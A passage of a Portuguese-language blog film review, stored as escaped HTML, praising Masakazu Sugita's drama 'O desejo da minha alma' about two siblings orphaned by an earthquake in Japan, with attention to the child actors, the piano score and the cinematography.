sobre perda, tristeza e esperança. Sugita realiza um filme singelo, cativante e minimalista com um núcleo familiar que se desfaz após uma tragédia, um forte terremoto no Japão que deixou duas crianças orfãs, Haruna e seu irmão Shota. Apesar do amor e generosidade dos tios e da possibilidade de um novo lar ao lado deles, os irmãos sofrem da perda irreparável dos pais.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidb0Zab4NeScqIiRjOVSw-LasgZfRBevRqXaMDUatby6H6nCGWQdUweEfgsbiphuOZl3qTNy1fi8VVcovP0R9cUV6fUZnlJhKK6_QN3IsnzpslW6-m8h6Sy0CY20nSEAfU2rnart7U7l10\/s1600\/O+desejo+da+minha+alma+-+cinema+japon%25C3%25AAs+masakazu+Sugita+divulga%25C3%25A7%25C3%25A3o+Madame+Lumiere3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidb0Zab4NeScqIiRjOVSw-LasgZfRBevRqXaMDUatby6H6nCGWQdUweEfgsbiphuOZl3qTNy1fi8VVcovP0R9cUV6fUZnlJhKK6_QN3IsnzpslW6-m8h6Sy0CY20nSEAfU2rnart7U7l10\/s400\/O+desejo+da+minha+alma+-+cinema+japon%25C3%25AAs+masakazu+Sugita+divulga%25C3%25A7%25C3%25A3o+Madame+Lumiere3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EA atriz \u003Cb\u003EAyane Ohmori\u003C\/b\u003E (Haruna), experiente na TV e Cinema responde por boa parte do efeito dramático em cena. \"Este é um papel muito difícil, mas por favor deixe-me tentar este desafio”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EO desejo da minha alma\u003C\/b\u003E é comovente através de sutilezas que interagem de uma forma coesa, sensível e realista. Traz elementos que fazem parte da história do Japão e, também, entrega uma história universal, que pode caber na vida de pessoas que vivenciaram ou acompanharam tragédias familiares ou perdas abruptas de entes queridos. Começando pela escolha por um drama baseado em uma tragédia natural: \u003Cb\u003Eum terremoto\u003C\/b\u003E. O Japão tem um histórico de terremotos e outras catástrofes da natureza, portanto, trazer esses episódios que tanto marcaram a memória do país é uma escolha que dialoga com o Cinema Japonês e sua História. O diretor, que nasceu na década de 80, presenciou direta e indiretamente dois terremotos: o de Hanshin em 1995 e o do Leste do Japão em 2011. Esses acontecimentos ficam na memória das pessoas e são difíceis de encarar, dessa forma, o Cinema é um território narrativo que permite que esses sentimentos sejam expressos na Tela Grande, que emoções sejam revisitadas e algumas respostas encontradas. Diante dessas lembranças, o diretor\u0026nbsp; optou por elaborar esse roteiro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EComo maior das sutilezas, está o elenco - mirim. \u003Cb\u003EAyane Ohmori \u003C\/b\u003E\u003Cb\u003Ee Riku Ohishi\u003C\/b\u003E, respectivamente Haruna e Shota, são bastante competentes para expressar sentimentos com pouquíssimas palavras. O filme é muito bem lapidado por silêncios que são expressos através de crianças, logo elas são a alma e o coração do filme. Por ter uma personagem mais velha e que compreende melhor a falta dos pais, Ohmori tem uma responsabilidade moral de cuidar do irmão e lhe cai boa parte da função dramatúrgica da perda. A falta dos pais e a responsabilidade de irmã mais velha lhe causa um profundo peso\u0026nbsp; que a atriz catalisa em gestos e olhares angustiantes, melancólicos. Por outro lado, Riku Ohishi tem uma dramaturgia bem diferente. Ele é o símbolo da ternura, da inocência e da esperança. Sua ingenuidade e alegria iluminam cenas que poderiam ter um peso trágico muito maior, afinal, ele é tão jovem, orfão e não entende o que está acontecendo, porém o grande mérito de sua atuação é que seu sorriso traz esperança e alivia a dor. Ao olhar Shota, em especial, a tragédia se dissolve no tempo transcorrido da narrativa e o futuro incerto pode ser positivo com uma nova geração de japoneses que serão os responsáveis por continuar a construir o país, que precisam ser um símbolo de otimismo e superação. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-VsnWKlEwGdxX8DaQZuLKBT9A58kOYVb7vRnqh1N0HcfFWnCg8D5y-o22Z2-ZAHg0n9D9E5ECdIhomeUSQh28zDEz8NBd7iPsoRwzJCu1CHDEjh5hfoeZiVjZhSDZhiRQggW5QU2iqXpu\/s1600\/O+desejo+da+minha+alma+-+cinema+japon%25C3%25AAs+masakazu+Sugita+divulga%25C3%25A7%25C3%25A3o+Madame+Lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-VsnWKlEwGdxX8DaQZuLKBT9A58kOYVb7vRnqh1N0HcfFWnCg8D5y-o22Z2-ZAHg0n9D9E5ECdIhomeUSQh28zDEz8NBd7iPsoRwzJCu1CHDEjh5hfoeZiVjZhSDZhiRQggW5QU2iqXpu\/s400\/O+desejo+da+minha+alma+-+cinema+japon%25C3%25AAs+masakazu+Sugita+divulga%25C3%25A7%25C3%25A3o+Madame+Lumiere.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\"Eu encontrei “Shota”,\u003Cb\u003E Riku Ohishi\u003C\/b\u003E, em um teste. Ele tinha um \u003Cbr \/\u003Esorriso inocente no seu rosto quando nos conhecemos. Ele \u003Cbr \/\u003Efoi muito gentil e não tinha medo das pessoas\" (\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E Masakazu\u0026nbsp; Sugita - diretor)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEssa combinação de Ohmori - Ohishi apoiados por uma excelente direção de \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EMasakazu Sugita é um dos principais pilares de \u003Cb\u003EO Desejo da minha alma\u003C\/b\u003E. É interessante notar que alguns cineastas japoneses contemporâneos continuam trabalhando muito bem com atores mirim. Koreeda em \u003Ca href=\"http:\/\/madamelumiere.blogspot.com.br\/2014\/02\/filho-biologico-ou-filho-adotivo-um.html\"\u003E\u003Ci\u003EPais e Filhos\u003C\/i\u003E\u003C\/a\u003E também realiza uma excelente direção de atores. Aqui, Sugita dá um espaço muito maior às crianças como protagonistas e fazem delas a razão de ser do longa. Seu filme depende muito do desempenho das crianças. Grande parte da atuação delas é realizada como uma resposta silenciosa em uma das mais ruidosas das perdas humanas: a dos pais. Isso exige maturidade, uma maturidade que crianças ainda não têm mas que Ohmori e Ohishi dão conta de preencher a tela com espontaneidade. As crianças são uma das representações mais poderosas e genuínas de honestidade, sendo que, sem elas, o filme não teria o mesmo êxito. Sugita as coloca em situações como conviver com tios adotivos e um primo ciumento, a necessidade de continuar indo à escola, a negação da morte, a solidão e a perda de direção etc e cria espaços narrativos com forte apelo à observação da dor alheia. Naturalmente, o público é convidado a ter empatia pelas crianças. Em um mundo que sofre de catástrofes naturais como a que ocorreu recentemente em Nepal , com tragédias abruptas que tiram o chão de diversas famílias, esse longa tem uma belíssima história universal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAlém do elenco-mirim, outra essencial sutileza na construção da narrativa é o uso de música de \u003Cb\u003EShingo Inaoka\u003C\/b\u003E, amigo de infância do diretor. De forte apelo emocional, a música é uma das forças e personagens e é muito usada em várias cenas, o que pode parecer um exagero, mas não é. Sem essas características da música, suave, delicada e melancólica, o filme perderia parte de sua sensibilidade e cairia em uma atmosfera tão solitária, silenciosa e entendiante que seria mais desafiador para o público se emocionar, mesmo com o esforço dos atores. \u003Cb\u003EO desejo da minha alma\u003C\/b\u003E é o tipo de filme que é \"lido e sentido\" com música, em sintonia com a emoção do drama. Essa música foi composta por piano improvisado e\u0026nbsp; pode ser comparada a uma canção de ninar que é tocada para fazer as crianças relaxar e dormir, que as prepara para um novo dia. Ainda que a tristeza tome conta e seja difícil superar a dor, a música de Inaoka tem uma melodia que também é triste, mas acalma e traz paz. Ao escutá-la, vem à mente\u0026nbsp; ideias de que é preciso passar pelo sofrimento, de que tudo vai passar e dias melhores virão a essas crianças.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EIgualmente importante é a fotografia de \u003Cb\u003EYoshio Kitagawa\u003C\/b\u003E, também companheiro de faculdade de Sugita, principalmente porque o diretor seleciona várias locações de um pais que\u0026nbsp; sobrevive após a tragédia. São lugares próximos à natureza, em áreas residenciais com uma ambientação cotidiana. As filmagens incluem locações como o mar, a estrada, a ferrovia, ruas e cooperam para criar um espaço e tempo de reflexão à medida\u0026nbsp; que o cineasta enquadra cenas que mostram esse tempo transcorrido da narrativa. Ao observar, sob o ponto de vista de uma criança, a estrada de ferro ou a rodovia que passa diante de seus olhos, o tempo é sentido, o vazio e a ausência, também. São essas cenas que ajudam a nos colocar no lugar das crianças, sozinhas e perdidas, entregues a um destino incerto, a uma nova vida para a qual precisam encontrar um caminho.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXrezdulWMtfvFyp1xvv9BHVoz5cXl90_yz_A-vmdmjAVLA3Io4-8CMYZQ5d1qv2ZxadhNtZIfTWTTGR2tDDqHufGWsiah3g8BMvnWlTklUkJDP6Qs21FrKLEeQkZCPICHBlEkfSwJrf4\/s1600\/O+desejo+da+minha+alma+-+cinema+japon%25C3%25AAs+masakazu+Sugita+divulga%25C3%25A7%25C3%25A3o+Madame+Lumiere2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXrezdulWMtfvFyp1xvv9BHVoz5cXl90_yz_A-vmdmjAVLA3Io4-8CMYZQ5d1qv2ZxadhNtZIfTWTTGR2tDDqHufGWsiah3g8BMvnWlTklUkJDP6Qs21FrKLEeQkZCPICHBlEkfSwJrf4\/s400\/O+desejo+da+minha+alma+-+cinema+japon%25C3%25AAs+masakazu+Sugita+divulga%25C3%25A7%25C3%25A3o+Madame+Lumiere2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EEu apreciarei se puderem assistir ao filme escutando a voz do coração das crianças. Espero que este filme atinja o coração de cada um, não como a história de alguém distante, mas sim como uma história que poderia acontecer com qualquer um a qualquer momento da vida.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E Masakazu\u0026nbsp; Sugita - diretor)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EO desejo de minha alma\u003C\/b\u003E é um Cinema independente contado a partir da simplicidade de despertar sentimentos, de nos fazer entrar em contato com o coração das personagens. Para apreciar a companhia do filme, o público tem que criar empatia pelas crianças sem impor barreiras ao  forte apelo emocional do longa. Se há uma faca de dois gumes na intenção de Sugita, ela está em ter criado um filme sentimental. Para alguns mais céticos, tal escolha pode soar apelativa. Para outros, esse é um belo filme sobre perdas. Não há dúvidas de que todo o trabalho de direção de atores é feito para deixar as crianças se expressarem diante da câmera, e nos fazer testemunhar isso com tempo para estabelecer conexão com vários sentimentos deles. Por muitos momentos, olhar para Haruna e Shota é passar por uma experiência dolorosa de lembrar de perdas de familiares e amigos e voltar a ser criança sem saber o que fazer, sem sentir-se feliz e esperançoso mesmo com um abraço de uma tia que tenta nos confortar. A perda passa por inconformismos e por silêncios necessários, por um tempo para reconstruir o nosso eu afetado pela ausência sob a qual não temos controle, por voltar a ser criança pedindo por um colo caloroso, afetuoso. A perda passa pelo desejo constante da alma saudosa pela presença de entes queridos, pelo desejo de que eles estejam conosco a nos dar força e esperança. Um desejo que nem a morte pode tocar. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDgm33PjPw-cEvuK4s7W-UTB7XWeNJsliv_29FriJWioy_qsoepeS4aE5Qq1b4x3Nsls22dHg1haka31BoMyxPVTNpc3jFZc4-HNjUnKfShMyRNyNfD3KqH1RQKoT7sN1jEwMWAuQc2w2T\/s1600\/4estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 